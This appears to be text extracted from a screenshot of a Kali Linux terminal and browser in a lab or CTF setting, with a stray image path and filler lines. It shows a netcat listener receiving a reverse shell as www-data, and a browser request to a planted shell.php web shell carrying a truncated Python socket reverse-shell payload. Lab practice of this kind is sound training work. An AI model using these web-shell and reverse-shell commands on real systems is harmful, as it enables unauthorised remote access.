 ┌──(root💀kali)-[~]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.10.1] from (UNKNOWN) [10.10.10.100] 46351
/bin/sh: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
10.10.10.100/shell.php?cmd=p
不安全 | 10.10.10.100/shell.php?cmd=python%20-c%20%27import%20socket,subprocess,...
应用 专业学习 漏洞靶场 CTF 公司 漏洞提交平台 漏洞库 文库 工具 论坛 信息收
\N \N \N \N \N \N